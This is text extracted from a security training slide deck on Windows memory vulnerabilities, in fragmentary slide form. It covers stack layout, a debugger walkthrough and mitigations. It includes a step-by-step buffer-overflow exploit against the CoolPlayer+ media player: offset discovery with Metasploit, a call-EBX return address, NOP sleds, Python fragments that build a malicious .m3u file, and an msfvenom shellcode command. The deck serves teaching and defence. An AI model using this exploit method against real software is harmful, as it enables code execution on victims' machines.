An introduction to the concepts of finding and exploiting Windows applications (mostly) in order to understand what are those vulnerabilities and a few ways to protect against them.
exploiting Windows applications (mostly) in order to understand what are those vulnerabilities and a few ways to protect against them • This will not be a comprehensive discussion on any of these topics because there is a lot to learn and we’re only scratching the surface • Intended audience • Information security professionals and software developers looking for some technical insights • Disclaimer • I do not endorse any form of illegal activity MEMORY VULNERABILITIES
manages memory allocations and the memory no longer needed is not released • Buffer overflow is an anomaly where a program, while writing data to a buffer, overruns the buffer's boundary and overwrites memory in adjacent locations • May vary according to • Machine architecture • Multi-threading • System version • Compiler version • Programming language • Amount of available memory MEMORY VULNERABILITIES
here) • http://www.immunityinc.com/products/debugger/ • OllyDbg 1.10 • http://www.ollydbg.de/ • Demos • Compilation • Windows 7 64-bit Ultimate N SP1 • C Code compiled with GCC 4.8.1 (the one used here) • https://sourceforge.net/downloads/mingw • Download and execute mingw-get-setup.exe • There may be conflict with other GCCs (e.g.: Strawberry Perl) • Execution • Windows 7 64-bit Ultimate N SP1 (where the images come from) DEMOS
or Linux?” • Yes, you can try. Use the same command to compile. • Run with ./memoryLeak • Be careful • Check out the next two slides • “Will all demos work on other OSes?” • It is all about trial and error J
take a look at • Assembly • http://www.cs.virginia.edu/~evans/cs216/guides/x86.html • Registers • https://wiki.skullsecurity.org/Registers • We will need to go through some basics first • Memory Uninitialized demo will be used to provide these insights INTRODUCTION

window provides a list of strings found inside the executable file • Extremely valuable to find your way inside the disassembled code • Helps to understand what is going on inside a function

contiguous block of memory containing data • Serves to dynamically allocate the local variables used in functions, to pass parameters to the functions, and to return values from the function • The last object placed on the stack will be the first object removed and this is commonly referred to as LIFO (last in, first out) • The stack consists of logical stack frames that are pushed when calling a function and popped when returning
parameters on the stack in reverse order • Push return address on stack • Jump to start of function • Called function entry • Push local variables on stack • Called function exit • Place return value (if any) in register • Pop local variables off stack • Jump to address at top of stack • Caller • Pop return address and parameters off stack
data on the stack (in the SS segment). It points to the bottom of the current stack frame. It is used to reference local variables. • ESP: Stack Pointer (in the SS segment). It points to the top of the current stack frame. It is used to reference local variables. • EIP: Instruction Pointer (holds the address of the next instruction to be executed)
be different Saved EBP Stack (lower addresses) … (higher addresses) ESP Return Address Argv[1] EBP CPU INSTRUCTION: PUSH EBP Saves current EBP to restore when function terminates
space for variables AFTER CPU INSTRUCTIONS: REGISTERS 0028FF4C = 00401250 Address Value 0028FF48 = 0028FF20 = 766F5BC4 0028FF68 0028FF68 STEP OVER TWO TIMES AND EXECUTE SUB ESP, 20 Addresses will be different Saved EBP Stack (lower addresses) … (higher addresses) EBP Return Address Argv[1] ESP Reserved space for variables
size • Heap: Dynamically allocated data • Stack: Local variables, arguments, function return addresses; space allocated at the top of stack; grows and shrinks as functions are called and return MEMORY LAYOUT Text Heap Stack Free space grows grows

it does not erase the allocated area before it starts using it • free() should be used after malloc() • calloc() zeroes the area that will be allocated by the program and is a better solution that malloc() • memset() may be used to “erase” that portion of memory (or overwrite it, using a selected char)

only functions that verify the size of what is being copied • Functions that DO NOT verify: gets(), strcpy(), strcat(), sprintf(), vsprintf(), scanf(), sscanf(), fscanf() • Functions that should be used: strncpy(), strlcpy() and strlcat() • Use functions that “end” a string with null char, as the functions above SOLUTION


(12) = 28FF5A • EAX: Main register used in arithmetic calculations. Also known as accumulator, as it holds results of arithmetic operations and function return values.
only functions that verify the size of what is being copied • Functions that DO NOT verify: gets(), strcpy(), strcat(), sprintf(), vsprintf(), scanf(), sscanf(), fscanf() • Functions that should be used: strncpy(), strlcpy() and strlcat() • Use functions that “end” a string with null char, as the functions above SOLUTION 0

INSTRUCTIONS pane, go to View, select the module to debug • If the executable name is not showing on menu it is probably already open Compile and open buffer1.exe DEMO 1: EXPLOITATION
ESP+2C = 28FF3C • 28FF3C holds 0 • if ESP+2C = 0, jump to LEAVE • Will jump over “if (pass)” block which contains the message we want to see NO PROBLEM WILL JUMP: THE LINE IS CYAN DEMO 1: EXPLOITATION
= 22FF10 • ESP+2C = 28FF3C • 28FF3C holds 70 • if ESP+2C = 0, jump to LEAVE • Will NOT jump over “if (pass)” block which contains the message we want to see • The message will be displayed BUFFER OVERFLOW! WON’T JUMP: THE LINE IS GRAY
to Address will probably be different calling a dead function or any other function Stack (lower addresses) … (higher addresses) EBP Argv[1] ESP abcd efgh ijkl mnop qrst uvwx yz01 <address> RETURN ADDRESS
Cannot contain • Null chars (0x00), carriage return (0x0D), line feed (0x0A), 0xFF • 0x0B, 0x0C: stop string %s processing when read by sscanf() • In other cases you may only be allowed to use alphanumeric chars, for example DEMO 2: EXPLOITATION
only functions that verify the size of what is being copied • Functions that DO NOT verify: gets(), strcpy(), strcat(), sprintf(), vsprintf(), scanf(), sscanf(), fscanf() • Functions that should be used: strncpy(), strlcpy() and strlcat() • Use functions that “end” a string with null char, as the functions above DEMO 2: SOLUTION
be provided with the strings that will be read into the buffer • A jump must be constructed to read and execute this shellcode • It is possible to do anything with this shellcode, from opening calc.exe to creating new users • The target of the shellcode will be executed as the user that executed the vulnerable software • Requirements • Python 2.7 32-bit (latest version) • Metasploit or Mona plugin for Immunity Debugger 1.83+ DEMO 3: INTRODUCTION
2.19.4 • Actual (latest) version: 2.19.4 (from 05 Nov 2013) • Exploit published in 15 Nov 2013 • m3u file buffer overflow • https://www.exploit-db.com/exploits/29613/ • Download executable from link above • Update • This demo is based on a tutorial published at http://www.securitysift.com/windows- exploit-development-part-4-locating-shellcode-jumps/ • Jump address changed to run on Windows 7 64-bit Ultimate N • Ported/rewritten from Perl to Python • Metasploit commands were updated
fill the buffer • Using Metasploit • Run /usr/share/metasploit-framework/tools/ pattern_create.rb <buffer size> • Select the pattern and copy to clipboard (CTRL+C)
Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3A d4Ad5Ad6Ad7………” f=open(file,"w") f.write(junk) f.close() Write to file Paste the pattern here coolplayer_try.py
so far? • A Python script that will create a m3u file that contains 10000 bytes • Filename will be coolplayer_try.m3u • The file will contain a sequence of characters, a pattern, that will fill the buffer causing a buffer overflow
After changing the argument to point to the exploit file (coolplayer_try.m3u), press CTRL+F2 to restart • Press F9 (RUN) twice • Wait a few seconds, less than a minute • You will see the registers and memory stack as shown on next slide
to the beginning of the string • EBX also points to the beginning of the string but contains a much longer portion of it • EIP is the Exception Offset shown 3 slides ago. ESP is next Addresses will probably be different
• How many characters does it take to reach that address (EIP)? • Using Metasploit • Run /usr/share/metasploit-framework/tools/ pattern_offset.rb <EIP address> <buffer size>
so far? • It takes 260 chars to get to EIP (offset) • EIP takes 4 bytes (or 4 chars) • Could hold one instruction, or two • If I could call EBX I could access the beginning of the string • Must be an executable address to “call EBX” • I have plenty of space in this string to store my code, after EIP • Before EIP I have only 260 bytes!
addresses) NOPs SHELLCODE NOPs (higher addresses) EBP ESP MOVE EBX TO A POINT AFTER EIP JUMP TO EBX (fill with junk until EIP) EIP CALL EBX 260 bytes } EBX Points to the beginning of the string
will use an instruction to jump to this new address • Fill the buffer with junk until EIP • junk = "\x41" * (260 - len(header)) #0x41 = “A” • Insert into EIP the instruction that will take us to the beginning • eip = little_endian(0x7522eb9a) #call ebx • After EIP, insert some NOPs to give it a little room • nops = "\x90" * 100 header += "\xff\xe3"
shellcode that will open calc.exe • Run msfvenom -a x86 --platform windows -p windows/exec CMD=calc.exe -b ‘\x00\x0a\x0d\xff’ -e x86/shikata_ga_nai -f python • The shellcode (buf) will be reformatted on next slide
After changing the argument to point to the exploit file (coolplayer_exploit.m3u), press CTRL+F2 to restart • Press F9 (RUN) twice • Wait a few seconds, less than a minute • Calc.exe should be executed • Memory stack will show • NOPs • Shellcode • On command prompt • Run Coolplayer+.exe • Open coolplayer_exploit.m3u • Calc.exe will open, Coolplayer will close MEMORY STACK
only 220 bytes, it would fit before EIP • Let’s try another version of the exploit • Insert shellcode at the beginning, before EIP • Fill the buffer with NOPs until EIP • nops = "\x90" * (260 – len(shell)) #offset eip • Insert into EIP the instruction that will take us to the beginning • eip = little_endian(0x7522eb9a) #call ebx • Change the order of variable exploit • exploit = shell + nops + eip • footer = "\x90" * (buffer - len(exploit)) Solution #2
Prints to a FILE stream printf Prints to the stdout stream sprintf Prints into a string snprintf Prints to a string with length checking vfprintf Prints to a FILE stream from a va_arg structure vprintf Prints to stdout from a va_arg structure vsprintf Prints to a string from a va_arg structure vsnprintf Prints to a string with length checking from a va_arg structure
as %d decimal (int) value %u unsigned decimal (unsigned int) value %x hexadecimal (unsigned int) value %s string ((const) (unsigned) char *) reference %n number of bytes written so far, (* int) reference
• Windows, Linux or Mac • Their words: Dr. Memory is a memory monitoring tool capable of identifying memory-related programming errors such as accesses of uninitialized memory and accesses to unaddressable memory • Visual Code Grepper (Free, open source software) • sourceforge.net/projects/visualcodegrepp • Windows • Their words: VCG is an automated code security review tool for C++, C#, VB, PHP, Java and PL/SQL which is intended to drastically speed up the code review process by identifying bad/ insecure code. WITH A LITTLE HELP FROM MY FRIENDS
direct bytes 0x00d41d10-0x00d43c50 + 0 indirect bytes • # 0 replace_malloc [d:\drmemory_package\common\alloc_replace.c:2384] • # 1 wasteMemory • # 2 main • Dr. Memory (memoryUninitialized.exe) • Error #2: LEAK 4 direct bytes 0x00cd1e08-0x00cd1e0c + 0 indirect bytes • # 0 replace_malloc [d:\drmemory_package\common\alloc_replace.c:2384] • # 1 main WITH A LITTLE HELP FROM MY FRIENDS
• Black-box testing with long strings • Modern compilers and languages implement security controls to avoid these vulnerabilities • GCC: -fstack-protector, –fstack-protector • Linux: sudo echo 1 > /proc/sys/kernel/randomize_va_space • Use a Canary as an insurance policy • Security by design: design from the ground up to be secure. Start thinking about security since phase 1 HOW TO PROCEED

![Stack Overflow EXPLOITATION 0 [EBP + C] 28FF48 + C](https://files.speakerdeck.com/presentations/37a8a050b9974a1cb867c1b9f317f592/slide_93.jpg)
![Stack Overflow EXPLOITATION 0 [EAX + 4] 680EA8 + 4](https://files.speakerdeck.com/presentations/37a8a050b9974a1cb867c1b9f317f592/slide_96.jpg)
![Stack Overflow EXPLOITATION 0 [ESP + 10] 28FF20 + 10](https://files.speakerdeck.com/presentations/37a8a050b9974a1cb867c1b9f317f592/slide_104.jpg)